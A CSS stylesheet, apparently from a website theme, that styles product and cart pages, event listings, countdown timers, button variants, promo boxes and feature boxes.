.portfolio-ajax-modal {
	position: relative;
	background-color: #FFF;
	width: 800px;
	margin: 0 auto;
}

.single-product .product-image,
.single-product .product-image img { height: auto; }

.single-product .product-desc { padding: 0; }

.single-product .product-title h2 {
	font-size: 28px;
	margin-bottom: 8px;
}

.single-product .product-price {
	float: left;
	font-size: 24px;
	color: #2773be;
	margin-bottom: 0;
}

.single-product .product-rating {
	float: right;
	position: relative;
	top: 9px;
}

.single-product .product-desc .line { margin: 20px 0; }

.quantity {
	float: left;
	margin-right: 30px;
}

.quantity .qty {
	float: left;
	width: 50px;
	height: 40px;
	line-height: 40px;
	border: 0;
	border-left: 1px solid #DDD;
	border-right: 1px solid #DDD;
	background-color: #EEE;
	text-align: center;
	margin-bottom: 0;
}

.quantity .plus,
.quantity .minus {
	display: block;
	float: left;
	cursor: pointer;
	border: 0px transparent;
	padding: 0;
	width: 36px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background-color: #EEE;
	font-size: 16px;
	font-weight: bold;
	transition: background-color .2s linear;
	-webkit-transition: background-color .2s linear;
	-o-transition: background-color .2s linear;
}

.quantity .plus:hover,
.quantity .minus:hover { background-color: #DDD; }

.quantity .qty:focus,
.quantity .plus:focus,
.quantity .minus:focus {
	box-shadow: none !important;
	outline: 0 !important;
}

.single-product .add-to-cart.button {
	height: 40px;
	line-height: 40px;
}

.product-meta {
	font-size: 13px;
	color: #777;
}

.product-meta > .panel-body { margin-bottom: -5px; }

.product-meta > .panel-body > span {
	display: block;
	margin-bottom: 5px;
}


.single-product .feature-box.fbox-plain.fbox-small { padding-left: 26px; }

.single-product .feature-box.fbox-plain.fbox-small .fbox-icon { width: 20px; }

.single-product .feature-box.fbox-plain.fbox-small h3 {
	font-size: 15px;
	font-weight: bold;
	line-height: 18px;
	margin-bottom: 7px;
}

.single-product .feature-box.fbox-plain.fbox-small p { margin-left: -26px; }

.single-product .feature-box.fbox-plain.fbox-small .fbox-icon i { font-size: 18px; }


/* Individual Product
-----------------------------------------------------------------*/

.product.iproduct {
	float: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.iproduct .product-image,
.iproduct .product-image a,
.iproduct .product-image img { height: auto; }


/* ----------------------------------------------------------------
	Cart
-----------------------------------------------------------------*/


.cart .remove {
	font-size: 14px;
	color: #FF0000;
}

.cart .remove:hover { color: #000; }

.cart th {
	padding: 12px 15px !important;
	font-size: 14px;
	color: #555;
}

.cart td {
	padding: 12px 15px !important;
	vertical-align: middle !important;
	border-color: #E5E5E5 !important;
}

.cart-product-thumbnail a {
	display: block;
	width: 68px;
}

.cart-product-thumbnail img {
	display: block;
	width: 64px;
	height: 64px;
	border: 2px solid #EEE;
}

.cart-product-thumbnail img:hover { border-color: #2773be; }

.cart-product-name a,
.product-name a {
	font-weight: bold;
	font-size: 13px;
	color: #333;
}

.cart-product-name a:hover,
.product-name a:hover { color: #666; }

.cart-product-price,
.cart-product-quantity,
.cart-product-subtotal { text-align: center !important; }

.cart-product-quantity .quantity {
	display: inline-block;
	margin: 0;
	float: none;
}

td.actions {
	padding: 20px 15px !important;
	vertical-align: top !important;
	background-color: #F5F5F5;
}


/* ----------------------------------------------------------------
	Events
-----------------------------------------------------------------*/


.events .entry,
.ievent {
	padding: 20px;
	background-color: #F9F9F9;
	border-bottom: 3px solid #EEE;
}

.events .entry-image .entry-date,
.ievent .entry-image .entry-date {
	position: absolute;
	top: 10px;
	left: 10px;
	background-color: rgba(0,0,0,0.7);
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	width: 60px;
	height: 64px;
	text-align: center;
	padding-top: 7px;
	font-size: 26px;
	line-height: 1;
}

.events .entry-image .entry-date span,
.ievent .entry-image .entry-date span {
	display: block;
	font-size: 15px;
	margin-top: 5px;
}

.events .entry-c,
.ievent .entry-c { padding: 5px 0; }

.single-event .entry-image img { border-radius: 0; }

.single-event .events-meta { font-size: 14px; }

.single-event .events-meta .iconlist li,
.parallax .iconlist li { margin: 5px 0; }

.single-event .entry-overlay,
.parallax .entry-overlay-meta {
	position: absolute;
	top: auto;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 80px;
	background-color: rgba(0,0,0,0.85);
	text-align: center;
	line-height: 80px;
	font-size: 22px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	z-index: 5;
}

.single-event .countdown {
	display: inline-block;
	position: relative;
	top: 7px;
}

.single-event .countdown-section {
	padding: 0 15px;
	border-left-color: rgba(255,255,255,0.3);
	color: #CCC;
}

.single-event .countdown-amount { color: #FFF; }

.parallax .entry-overlay,
.parallax .entry-overlay-meta {
	background: transparent;
	width: auto;
	text-align: right;
	bottom: 30px;
	left: auto;
	right: 30px;
}

.parallax .entry-overlay-meta {
	padding: 20px;
	font-size: 14px;
	text-align: left;
	right: 38px;
	bottom: 130px;
	width: 368px;
	height: auto;
	line-height: inherit;
	background-color: rgba(0,0,0,0.7);
	border-radius: 3px;
}

.parallax.overlay-left .entry-overlay,
.parallax.overlay-left .entry-overlay-meta {
	right: auto;
	left: 30px;
}

.parallax.overlay-left .entry-overlay-meta { left: 38px; }

.parallax.overlay-center .entry-overlay,
.parallax.overlay-center .entry-overlay-meta {
	bottom: 100px;
	right: auto;
	left: 50%;
	margin-left: -192px;
}

.parallax.overlay-center .entry-overlay-meta {
	top: 100px;
	bottom: auto;
	margin-left: -184px;
}

.parallax .entry-overlay-meta h2 {
	font-size: 20px;
	text-transform: uppercase;
	border-bottom: 1px dashed rgba(255,255,255,0.2);
	padding-bottom: 17px;
}

.parallax .entry-overlay-meta h2 a { color: #FFF; }

.parallax .entry-overlay-meta h2 a:hover { color: #DDD; }

.parallax .countdown { top: 0; }

.parallax .countdown-section {
	border-left: 0;
	width: 80px;
	height: 80px;
	margin: 0 8px;
	font-size: 13px;
	background-color: rgba(0,0,0,0.7);
	border-radius: 3px;
	padding-top: 14px;
}

.parallax .countdown-amount {
	font-size: 28px;
	margin-bottom: 6px;
}


/* Individual Events
-----------------------------------------------------------------*/

.ievent {
	position: relative;
	margin-top: 20px;
}

.ievent:first-child { margin-top: 0; }

.ievent .entry-image {
	width: 30%;
	margin-right: 20px;
}

.ievent .entry-content { margin-top: 20px; }

.ievent .entry-title h2 { font-size: 18px; }

.ievent .entry-meta { margin-right: -10px; }

.ievent .entry-meta li {
	font-size: 13px;
	margin-right: 10px;
	padding-left: 10px;
}

.ievent .entry-meta li:first-child { padding-left: 0; }


/* ----------------------------------------------------------------

	Countdown

-----------------------------------------------------------------*/

/* ----------------------------------------------------------------
	Countdown
-----------------------------------------------------------------*/

.countdown { display: block; }

.countdown-row {
	display: block;
	position: relative;
	text-align: center;
}

.countdown-section {
	display: inline-block;
	font-size: 11px;
	line-height: 1;
	text-align: center;
	width: 25%;
	border-left: 1px dotted #BBB;
	color: #888;
	text-transform: capitalize;
}

.countdown-section:first-child { border-left: 0; }

.countdown-amount {
	display: block;
	font-size: 20px;
	color: #333;
	margin-bottom: 5px;
}

.countdown-descr {
	display: block;
	width: 100%;
}


/* Countdown - Medium
-----------------------------------------------------------------*/

.countdown-medium .countdown-section { font-size: 14px; }

.countdown-medium .countdown-amount {
	font-size: 30px;
	margin-bottom: 7px;
}


/* Countdown - Large
-----------------------------------------------------------------*/

.countdown-large .countdown-section { font-size: 18px; }

.countdown-large .countdown-amount {
	font-size: 44px;
	font-weight: 600;
	margin-bottom: 8px;
}


/* Countdown - Inline
-----------------------------------------------------------------*/

.countdown.countdown-inline { display: inline-block; }

.countdown.countdown-inline .countdown-row {
	display: inline-block;
	text-align: center;
}

.countdown.countdown-inline .countdown-section {
	display: inline-block;
	font-size: inherit;
	line-height: inherit;
	width: auto;
	border: none;
	color: inherit;
	margin-left: 7px;
	text-transform: inherit;
}

.countdown.countdown-inline .countdown-section:first-child { margin-left: 0; }

.countdown.countdown-inline .countdown-amount {
	display: inline-block;
	font-size: inherit;
	color: inherit;
	font-weight: bold;
	margin: 0 3px 0 0;
}

.countdown.countdown-inline .countdown-descr {
	display: inline-block;
	width: auto;
}


/* Countdown - Coming Soon
-----------------------------------------------------------------*/

body:not(.device-xs):not(.device-xxs) .countdown.countdown-large.coming-soon .countdown-section {
	border: none;
	padding: 15px;
}

body:not(.device-xs):not(.device-xxs) .countdown.countdown-large.coming-soon .countdown-amount {
	height: 140px;
	line-height: 140px;
	border-radius: 50%;
	background-color: rgba(0,0,0,0.2);
	margin-bottom: 15px !important;
}


/* ----------------------------------------------------------------
	Buttons
-----------------------------------------------------------------*/


.button {
	display: inline-block;
	position: relative;
	cursor: pointer;
	outline: none;
	white-space: nowrap;
	margin: 5px;
	padding: 0 22px;
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	background-color: #2773be;
	color: #FFF;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	border: none;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

body:not(.device-touch) .button {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.button-dark { background-color: #444; }

.button-light {
	background-color: #EEE;
	color: #333;
	text-shadow: none !important;
}

.button:hover {
	background-color: #444;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.button.button-dark:hover { background-color: #2773be; }

.button.button-mini {
	padding: 0 14px;
	font-size: 11px;
	height: 28px;
	line-height: 28px;
}

.button.button-small {
	padding: 0 17px;
	font-size: 12px;
	height: 34px;
	line-height: 34px;
}

.button.button-large {
	padding: 0 26px;
	font-size: 16px;
	height: 46px;
	line-height: 46px;
}

.button.button-xlarge {
	padding: 0 32px;
	font-size: 18px;
	letter-spacing: 2px;
	height: 52px;
	line-height: 52px;
}

.button.button-desc {
	text-align: left;
	padding: 24px 34px;
	font-size: 22px;
	height: auto;
	line-height: 1;
	font-family: 'Raleway', sans-serif;
}

.button.button-desc span {
	display: block;
	margin-top: 10px;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 1px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	text-transform: none;
}

.button i {
	position: relative;
	top: 1px;
	line-height: 1;
	margin-right: 5px;
	width: 16px;
	text-align: center;
}

.button.tright i { margin: 0 0 0 5px; }

.button-mini i { margin-right: 3px; }

.button-mini.tright i { margin: 0 0 0 3px; }

.button-small i { margin-right: 4px; }

.button-small.tright i { margin: 0 0 0 4px; }

.button-xlarge i {
	top: 2px;
	margin-right: 8px;
}

.button-xlarge.tright i { margin: 0 0 0 8px; }

.button.button-desc i {
	top: 1px;
	font-size: 48px;
	width: 48px;
	text-align: center;
	margin-right: 12px;
}

.button.button-desc.tright i { margin: 0 0 0 12px; }

.button.button-desc div { display: inline-block; }

.button.button-rounded { border-radius: 3px; }


/* Buttons - Border
-----------------------------------------------------------------*/

.button.button-border {
	border: 2px solid #444;
	background-color: transparent;
	color: #333;
	line-height: 36px;
	font-weight: 600;
	text-shadow: none;
}

.button.button-border-thin {
	border-width: 1px;
	line-height: 38px;
}

.button.button-border.button-mini { line-height: 24px; }

.button.button-border.button-small { line-height: 30px; }

.button.button-border.button-large { line-height: 42px; }

.button.button-border.button-xlarge { line-height: 48px; }

.button.button-border-thin.button-mini { line-height: 26px; }

.button.button-border-thin.button-small { line-height: 32px; }

.button.button-border-thin.button-large { line-height: 44px; }

.button.button-border-thin.button-xlarge { line-height: 50px; }

.button.button-border.button-desc { line-height: 1; }

.button.button-border:not(.button-fill):hover {
	background-color: #444;
	color: #FFF;
	border-color: transparent !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.button.button-border.button-light {
	border-color: #EEE;
	color: #EEE;
}

.button.button-border.button-light:hover {
	background-color: #EEE;
	color: #333;
	text-shadow: none;
}


/* Buttons - Border
-----------------------------------------------------------------*/

.button.button-3d {
	border-radius: 3px;
	border-bottom: 3px solid rgba(0,0,0,0.15);
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
}

.button.button-3d:hover {
	background-color: #2773be !important;
	opacity: 0.9;
}

.button.button-3d.button-light:hover,
.button.button-reveal.button-light:hover {
	text-shadow: none;
	color: #333;
}


/* Buttons - Icon Reveal
-----------------------------------------------------------------*/

.button.button-reveal {
	padding: 0 28px;
	overflow: hidden;
}

.button.button-reveal i {
	display: block;
	position: absolute;
	top: 0;
	left: -32px;
	width: 32px;
	height: 40px;
	line-height: 40px;
	margin: 0;
	text-align: center;
	background-color: rgba(0,0,0,0.1);
}

.button.button-reveal.button-border i { top: -2px; }

.button.button-reveal.tright i {
	left: auto;
	right: -32px;
}

.button.button-reveal.button-3d i,
.button.button-reveal.button-rounded i { border-radius: 3px 0 0 3px; }

.button.button-reveal.button-3d.tright i,
.button.button-reveal.button-rounded.tright i { border-radius: 0 3px 3px 0; }

.button.button-reveal span {
	display: inline-block;
	position: relative;
	left: 0;
}

body:not(.device-touch) .button.button-reveal i,
body:not(.device-touch) .button.button-reveal span {
	-webkit-transition: left 0.3s ease, right 0.3s ease;
	-o-transition: left 0.3s ease, right 0.3s ease;
	transition: left 0.3s ease, right 0.3s ease;
}

.button.button-reveal.button-mini { padding: 0 17px; }

.button.button-reveal.button-mini i {
	left: -22px;
	width: 22px;
	height: 28px;
	line-height: 28px;
}

.button.button-reveal.button-mini.tright i {
	left: auto;
	right: -22px;
}

.button.button-reveal.button-small { padding: 0 22px; }

.button.button-reveal.button-small i {
	left: -26px;
	width: 26px;
	height: 34px;
	line-height: 34px;
}

.button.button-reveal.button-small.tright i {
	left: auto;
	right: -26px;
}

.button.button-reveal.button-large { padding: 0 32px; }

.button.button-reveal.button-large i {
	left: -38px;
	width: 38px;
	height: 46px;
	line-height: 46px;
}

.button.button-reveal.button-large.tright i {
	left: auto;
	right: -38px;
}

.button.button-reveal.button-xlarge { padding: 0 40px; }

.button.button-reveal.button-xlarge i {
	left: -44px;
	width: 44px;
	height: 52px;
	line-height: 52px;
}

.button.button-reveal.button-xlarge.tright i {
	left: auto;
	right: -44px;
}

.button.button-reveal:hover i { left: 0; }

.button.button-reveal.tright:hover i {
	left: auto;
	right: 0;
}

.button.button-reveal:hover span { left: 16px; }

.button.button-reveal.button-mini:hover span { left: 11px; }

.button.button-reveal.button-small:hover span { left: 13px; }

.button.button-reveal.button-large:hover span { left: 19px; }

.button.button-reveal.button-xlarge:hover span { left: 22px; }

.button.button-reveal.tright:hover span { left: -16px; }

.button.button-reveal.button-mini.tright:hover span { left: -11px; }

.button.button-reveal.button-small.tright:hover span { left: -13px; }

.button.button-reveal.button-large.tright:hover span { left: -19px; }

.button.button-reveal.button-xlarge.tright:hover span { left: -22px; }


/* Buttons - Promo 100% Width
-----------------------------------------------------------------*/

.button.button-full {
	display: block !important;
	white-space: normal;
	margin: 0;
	height: auto;
	line-height: 1.6;
	padding: 30px 0;
	font-size: 30px;
	font-weight: 300;
	text-transform: none;
	border-radius: 0;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
}

.button.button-full.button-light { border-bottom: 1px solid rgba(0,0,0,0.15); }

.button.button-full strong {
	font-weight: 600;
	border-bottom: 2px solid #EEE;
}

body:not(.device-touch) .button.button-full strong {
	-webkit-transition: border .2s ease-in-out;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out;
}

.button.button-full.button-light strong { border-bottom-color: #333; }

.button.button-full.button-light:hover strong { border-bottom-color: #EEE; }


/* Buttons - Circle
-----------------------------------------------------------------*/

.button.button-circle { border-radius: 20px; }

.button.button-mini.button-circle { border-radius: 14px; }

.button.button-small.button-circle { border-radius: 17px; }

.button.button-large.button-circle { border-radius: 23px; }

.button.button-xlarge.button-circle { border-radius: 26px; }


/* Buttons - Fill Effect
-----------------------------------------------------------------*/

.button.button-border.button-fill {
	overflow: hidden;
	transform-style: preserve-3d;
	-webkit-mask-image: url([data-uri]);
	-webkit-backface-visibility: hidden;
}

.button.button-border.button-fill span { position: relative; }

.button.button-border.button-fill:hover {
	background-color: transparent !important;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.button.button-border.button-fill.button-light:hover {
	border-color: #EEE !important;
	color: #333 !important;
	text-shadow: none;
}

.button.button-border.button-fill:before {
	content: '';
	position: absolute;
	background-color: #444;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease;
	-webkit-backface-visibility: hidden;
}

.button.button-border.button-fill.button-light:before { background-color: #EEE; }

.button.button-border.button-fill.fill-from-right:before {
	left: auto;
	right: 0;
}

.button.button-border.button-fill:hover:before { width: 100%; }

.button.button-border.button-fill.fill-from-top:before,
.button.button-border.button-fill.fill-from-bottom:before {
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.button.button-border.button-fill.fill-from-top:before {
	width: 100%;
	height: 0;
}

.button.button-border.button-fill.fill-from-top:hover:before { height: 100%; }

.button.button-border.button-fill.fill-from-bottom:before {
	width: 100%;
	height: 0;
	top: auto;
	bottom: 0;
}

.button.button-border.button-fill.fill-from-bottom:hover:before { height: 100%; }


/* Buttons - Colors
-----------------------------------------------------------------*/

.button-red { background-color: #C02942; }
.button-3d.button-red:hover,
.button-reveal.button-red:hover,
.button-border.button-red:hover,
.button-border.button-red.button-fill:before { background-color: #C02942 !important; }

.button-border.button-red {
	color: #C02942;
	border-color: #C02942;
}

.button-teal { background-color: #53777A; }
.button-3d.button-teal:hover,
.button-reveal.button-teal:hover,
.button-border.button-teal:hover,
.button-border.button-teal.button-fill:before { background-color: #53777A !important; }

.button-border.button-teal {
	color: #53777A;
	border-color: #53777A;
}

.button-yellow { background-color: #ECD078; }
.button-3d.button-yellow:hover,
.button-reveal.button-yellow:hover,
.button-border.button-yellow:hover,
.button-border.button-yellow.button-fill:before { background-color: #ECD078 !important; }

.button-border.button-yellow,
.button-border.button-yellow.button-fill.button-light:hover {
	color: #ECD078 !important;
	border-color: #ECD078 !important;
}

.button-border.button-yellow:hover,
.button-border.button-yellow.button-fill.button-light:hover { color: #333 !important; }

.button-green { background-color: #59BA41; }
.button-3d.button-green:hover,
.button-reveal.button-green:hover,
.button-border.button-green:hover,
.button-border.button-green.button-fill:before { background-color: #59BA41 !important; }

.button-border.button-green {
	color: #59BA41;
	border-color: #59BA41;
}

.button-brown { background-color: #774F38; }
.button-3d.button-brown:hover,
.button-reveal.button-brown:hover,
.button-border.button-brown:hover,
.button-border.button-brown.button-fill:before { background-color: #774F38 !important; }

.button-border.button-brown {
	color: #774F38;
	border-color: #774F38;
}

.button-aqua { background-color: #40C0CB; }
.button-3d.button-aqua:hover,
.button-reveal.button-aqua:hover,
.button-border.button-aqua:hover,
.button-border.button-aqua.button-fill:before { background-color: #40C0CB !important; }

.button-border.button-aqua {
	color: #40C0CB;
	border-color: #40C0CB;
}

.button-lime { background-color: #AEE239; }
.button-3d.button-lime:hover,
.button-reveal.button-lime:hover,
.button-border.button-lime:hover,
.button-border.button-lime.button-fill:before { background-color: #AEE239 !important; }

.button-border.button-lime {
	color: #AEE239;
	border-color: #AEE239;
}

.button-purple { background-color: #5D4157; }
.button-3d.button-purple:hover,
.button-reveal.button-purple:hover,
.button-border.button-purple:hover,
.button-border.button-purple.button-fill:before { background-color: #5D4157 !important; }

.button-border.button-purple {
	color: #5D4157;
	border-color: #5D4157;
}

.button-leaf { background-color: #A8CABA; }
.button-3d.button-leaf:hover,
.button-reveal.button-leaf:hover,
.button-border.button-leaf:hover,
.button-border.button-leaf.button-fill:before { background-color: #A8CABA !important; }

.button-border.button-leaf {
	color: #A8CABA;
	border-color: #A8CABA;
}

.button-pink { background-color: #F89FA1; }
.button-3d.button-pink:hover,
.button-reveal.button-pink:hover,
.button-border.button-pink:hover,
.button-border.button-pink.button-fill:before { background-color: #F89FA1 !important; }

.button-border.button-pink {
	color: #F89FA1;
	border-color: #F89FA1;
}

.button-dirtygreen { background-color: #1693A5; }
.button-3d.button-dirtygreen:hover,
.button-reveal.button-dirtygreen:hover,
.button-border.button-dirtygreen:hover,
.button-border.button-dirtygreen.button-fill:before { background-color: #1693A5 !important; }

.button-border.button-dirtygreen {
	color: #1693A5;
	border-color: #1693A5;
}

.button-blue { background-color: #1265A8; }
.button-3d.button-blue:hover,
.button-reveal.button-blue:hover,
.button-border.button-blue:hover,
.button-border.button-blue.button-fill:before { background-color: #1265A8 !important; }

.button-border.button-blue {
	color: #1265A8;
	border-color: #1265A8;
}

.button-amber { background-color: #EB9C4D; }
.button-3d.button-amber:hover,
.button-reveal.button-amber:hover,
.button-border.button-amber:hover,
.button-border.button-amber.button-fill:before { background-color: #EB9C4D !important; }

.button-border.button-amber {
	color: #EB9C4D;
	border-color: #EB9C4D;
}

.button-black { background-color: #111; }
.button-3d.button-black:hover,
.button-reveal.button-black:hover,
.button-border.button-black:hover,
.button-border.button-black.button-fill:before { background-color: #111 !important; }

.button-border.button-black {
	color: #111;
	border-color: #111;
}

.button-white { background-color: #F9F9F9; }
.button-3d.button-white:hover,
.button-reveal.button-white:hover { background-color: #F9F9F9 !important; }


/* Buttons - No Hover
-----------------------------------------------------------------*/

.button.button-nohover:hover {
	opacity: inherit !important;
	background-color: inherit !important;
	color: inherit !important;
	border-color: inherit !important;
}


/* ----------------------------------------------------------------
	Promo Boxes
-----------------------------------------------------------------*/


.promo {
	position: relative;
	padding: 30px 200px 30px 0;
}

.promo h3 {
	font-weight: bold;
	margin-bottom: 0;
}

.promo > span,
.promo > .container > span {
	display: block;
	color: #444;
	font-weight: 300;
	font-size: 16px;
	margin-top: 6px;
}

.promo a.button {
	position: absolute;
	top: 50%;
	margin: 0;
	margin-top: -18px;
	left: auto;
	right: 0;
}

.promo a.button.button-mini { margin-top: -12px; }

.promo a.button.button-small { margin-top: -15px; }

.promo a.button.button-large { margin-top: -22px; }

.promo a.button.button-xlarge { margin-top: -25px; }

.promo a.button.button-desc { margin-top: -40px; }


/* Promo Uppercase
-----------------------------------------------------------------*/

.promo-uppercase { text-transform: uppercase; }

.promo-uppercase h3 { font-size: 22px; }

.promo-uppercase > span,
.promo-uppercase > .container > span { font-size: 15px; }


/* Promo - with Border
-----------------------------------------------------------------*/

.promo.promo-border {
	border: 1px solid #E5E5E5;
	border-radius: 3px;
	padding-left: 30px;
}

.promo.promo-border a.button { right: 30px; }


/* Promo - Light
-----------------------------------------------------------------*/

.promo.promo-light {
	background-color: #F5F5F5;
	border-radius: 3px;
	padding-left: 30px;
}

.promo.promo-light a.button { right: 30px; }


/* Promo - Dark
-----------------------------------------------------------------*/

.promo.promo-dark {
	border: 0 !important;
	background-color: #333;
	padding: 30px 200px 30px 30px;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	border-radius: 3px;
}

.promo.promo-dark h3 { color: #FFF; }

.promo.promo-dark > h3 span,
.promo.promo-dark > .container > h3 span {
	padding: 2px 8px;
	border-radius: 3px;
	background-color: rgba(0,0,0,0.15);
	color: #FFF;
	font-weight: 400;
}

.promo.promo-dark > span,
.promo.promo-dark > .container > span {
	color: #CCC;
	margin-top: 8px;
}

.promo.promo-dark a.button { right: 30px; }


/* Promo - Flat
-----------------------------------------------------------------*/

.promo.promo-flat { background-color: #2773be; }

.promo.promo-flat > span,
.promo.promo-flat > .container > span { color: rgba(255,255,255,0.9); }

.promo.promo-flat a.button:not(.button-border) {
	background-color: rgba(0,0,0,0.2);
	color: #FFF;
}

.promo.promo-flat a.button:hover {
	background-color: #FFF;
	border-color: #FFF;
	color: #444;
	text-shadow: none;
}


/* Promo - 100% Full Width
-----------------------------------------------------------------*/

.promo-full {
	border-radius: 0 !important;
	border-left: 0 !important;
	border-right: 0 !important;
	padding: 40px 0 !important;
}

.promo-full a.button { right: 15px !important; }

.promo-full.promo-right a.button {
	right: auto !important;
	left: 15px !important;
}

/* Promo - Parallax
-----------------------------------------------------------------*/

.promo.parallax { padding: 80px 0 !important; }


/* Promo - Right Align
-----------------------------------------------------------------*/

.promo.promo-right {
	text-align: right;
	padding: 30px 0 30px 200px;
}

.promo.promo-right a.button {
	left: 0;
	right: auto;
}


/* Promo - with Border & Right Align
-----------------------------------------------------------------*/

.promo.promo-right.promo-border:not(.promo-mini),
.promo.promo-dark.promo-right:not(.promo-mini) { padding-right: 30px; }

.promo.promo-right.promo-border a.button,
.promo.promo-dark.promo-right a.button { left: 30px; }


/* Promo - Center Align
-----------------------------------------------------------------*/

.promo.promo-center {
	text-align: center;
	padding: 30px 20px;
}

.promo.promo-center a.button {
	position: relative;
	top: 0;
	margin: 20px 0 0;
	left: 0 !important;
	right: 0;
}


/* Promo - Mini
-----------------------------------------------------------------*/

.promo.promo-mini {
	text-align: left;
	padding: 20px 25px;
}

.promo.promo-mini h3 {
	font-size: 20px;
	line-height: 1.5;
}

.promo.promo-mini.promo-uppercase h3 { font-size: 18px; }

.promo.promo-mini.promo-dark h3 { line-height: 1.7; }

.promo.promo-mini a.button {
	position: relative;
	top: 0;
	margin: 20px 0 0;
	left: 0 !important;
	right: 0;
}


/* Promo - Mini - Center Align
-----------------------------------------------------------------*/

.promo.promo-mini.promo-center { text-align: center; }


/* Promo - Mini - Right Align
-----------------------------------------------------------------*/

.promo.promo-mini.promo-right { text-align: right; }


/* ----------------------------------------------------------------
	Featured Boxes
-----------------------------------------------------------------*/


.feature-box {
	position: relative;
	margin-top: 20px;
	padding: 0 0 0 80px;
}

.feature-box:first-child { margin-top: 0; }

.feature-box .fbox-icon {
	display: block;
	position: absolute;
	width: 64px;
	height: 64px;
	top: 0;
	left: 0;
}

.feature-box .fbox-icon a,
.feature-box .fbox-icon i,
.feature-box .fbox-icon img {
	display: block;
	position: relative;
	width: 100%;
	height: 100%;
	color: #FFF;
}

.feature-box .fbox-icon i,
.feature-box .fbox-icon img {
	border-radius: 50%;
	background-color: #2773be;
}

.feature-box .fbox-icon i {
	font-style: normal;
	font-size: 28px;
	text-align: center;
	line-height: 64px;
}

.feature-box h3 {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 0;
	color: #333;
}

.feature-box p {
	margin: 8px 0 0 0;
	color: #999;
}

.feature-box .before-heading { font-size: 14px; }


/* Feature Box - Icon Large
-----------------------------------------------------------------*/

.feature-box.fbox-large { padding: 0 0 0 115px; }

.feature-box.fbox-large .fbox-icon {
	width: 96px;
	height: 96px;
}

.feature-box.fbox-large .fbox-icon i {
	font-size: 42px;
	line-height: 96px;
}


/* Feature Box - Icon Outline
-----------------------------------------------------------------*/

.feature-box.fbox-outline .fbox-icon {
	border: 1px solid #2773be;
	border-radius: 50%;
	padding: 3px;
}

.feature-box.fbox-outline .fbox-icon i { line-height: 56px; }


/* Feature Box - Icon Outline Large
-----------------------------------------------------------------*/

.feature-box.fbox-outline.fbox-large .fbox-icon { padding: 4px; }

.feature-box.fbox-outline.fbox-large .fbox-icon i { line-height: 86px; }


/* Feature Box - Icon Rounded
-----------------------------------------------------------------*/

.feature-box.fbox-rounded .fbox-icon { border-radius: 3px !important; }

.feature-box.fbox-rounded .fbox-icon i,
.feature-box.fbox-rounded .fbox-icon img { border-radius: 3px !important; }


/* Feature Box - Icon Rounded & Large
-----------------------------------------------------------------*/

.feature-box.fbox-rounded.fbox-large .fbox-icon { border-radius: 4px !important; }

.feature-box.fbox-rounded.fbox-large .fbox-icon i,
.feature-box.fbox-rounded.fbox-large .fbox-icon img { border-radius: 4px !important; }


/* Feature Box - Light Background
-----------------------------------------------------------------*/

.feature-box.fbox-light.fbox-outline .fbox-icon { border-color: #E5E5E5; }

.feature-box.fbox-light .fbox-icon i,
.feature-box.fbox-light .fbox-icon img {
	border: 1px solid #E5E5E5;
	background-color: #F5F5F5;
	color: #444;
}

.feature-box.fbox-light .fbox-icon i { line-height: 62px; }

.feature-box.fbox-light.fbox-outline .fbox-icon i { line-height: 54px; }

.feature-box.fbox-light.fbox-large .fbox-icon i { line-height: 96px; }

.feature-box.fbox-light.fbox-outline.fbox-large .fbox-icon i { line-height: 84px; }


/* Feature Box - Dark Background
-----------------------------------------------------------------*/

.feature-box.fbox-dark.fbox-outline .fbox-icon { border-color: #444; }

.feature-box.fbox-dark .fbox-icon i,
.feature-box.fbox-dark .fbox-icon img { background-color: #333; }


/* Feature Box - Border
-----------------------------------------------------------------*/

.feature-box.fbox-border .fbox-icon {
	border: 1px solid #2773be;
	border-radius: 50%;
}

.feature-box.fbox-border .fbox-icon i,
.feature-box.fbox-border .fbox-icon img {
	border: none;
	background-color: transparent !important;
	color: #2773be;
}

.feature-box.fbox-border .fbox-icon { padding: 0; }

.feature-box.fbox-border .fbox-icon i { line-height: 62px !important; }

.feature-box.fbox-border.fbox-large .fbox-icon i { line-height: 94px !important; }


/* Feature Box - Border - Light
-----------------------------------------------------------------*/

.feature-box.fbox-border.fbox-light .fbox-icon { border-color: #E5E5E5; }

.feature-box.fbox-border.fbox-light .fbox-icon i,
.feature-box.fbox-border.fbox-light .fbox-icon img { color: #888; }


/* Feature Box - Border - Dark
-----------------------------------------------------------------*/

.feature-box.fbox-border.fbox-dark .fbox-icon { border-color: #333; }

.feature-box.fbox-border.fbox-dark .fbox-icon i,
.feature-box.fbox-border.fbox-dark .fbox-icon img { color: #444; }


/* Feature Box - Plain
-----------------------------------------------------------------*/

.feature-box.fbox-plain .fbox-icon {
	border: none !important;
	height: auto !important;
}

.feature-box.fbox-plain .fbox-icon i,
.feature-box.fbox-plain .fbox-icon img {
	border: none !important;
	background-color: transparent !important;
	color: #2773be;
	border-radius: 0;
}

.feature-box.fbox-plain .fbox-icon i {
	font-size: 48px;
	line-height: 1 !important;
}

.feature-box.fbox-plain .fbox-icon img { height: 64px; }

.feature-box.fbox-plain.fbox-image .fbox-icon { width: auto; }

